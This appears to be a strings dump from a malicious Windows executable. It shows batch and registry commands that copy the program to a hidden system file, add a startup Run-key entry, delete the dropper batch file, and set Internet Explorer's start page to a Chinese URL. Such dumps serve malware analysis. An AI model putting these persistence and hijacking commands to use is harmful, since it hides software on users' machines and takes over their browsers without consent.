 0x000025F4: 'C:\Program Files\Internet Explorer\iexplore.exe'
0x00002658: 'C:\Program Files\Internet Explorer\'
0x000026A4: 'Progman'
0x000026B8: 'SHELLDLL_DefView'
0x000026E0: 'SysListView32'
0x00002740: 'c:\qusla.exe'
0x00002762: 'Dx.bat'
0x00002776: 'ECHO off'
0x00002794: 'color 0A'
0x000027AC: 'copy '
0x000027BC: '.exe c:\qusla.exe >nul'
0x000027F0: 'attrib +r +s +h c:\qusla.exe >nul'
0x00002838: 'wscript.shell'
0x0000285A: 'REG ADD HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v aimsn
0x0000293C: 'del %0'
0x00002950: 'yyyy-mm-dd'
0x0000296E: '999_'
0x00002984: 'C:\text.txt'
0x000029A0: 'Scripting.FileSystemObject'
0x000029D8: 'CreateTextFile'
0x000029F8: 'WriteLine'
0x00002A0C: 'Close'
0x00002A1C: 'HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page'
0x00002AB0: 'http://www.3392.cn/'
0x00002AD8: 'regwrite'
0x00002AF0: 'http://www.3392.cn/indexkp.htm'